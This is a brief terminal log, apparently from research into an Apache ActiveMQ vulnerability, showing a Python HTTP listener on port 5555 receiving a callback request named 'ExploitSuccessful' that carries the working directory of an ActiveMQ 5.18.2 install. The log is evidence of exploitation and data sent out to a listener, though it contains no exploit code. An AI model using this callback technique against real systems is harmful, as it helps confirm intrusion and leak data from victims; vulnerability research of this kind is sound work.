 ➜  activemq_research python3 -m http.server 5555
[Serving HTTP on :: port 5555 (http://[::]:5555/) ...
::ffff:127.0.0.1 - - [11/Nov/2023 00:26:41] code 404, message File not found
::ffff:127.0.0.1 - - [11/Nov/2023 00:26:41] "GET /ExploitSuccessful?pwd=/private/tmp/test/apache-activemq-5.18.2/bin/macosx HTTP/1.1" 404 -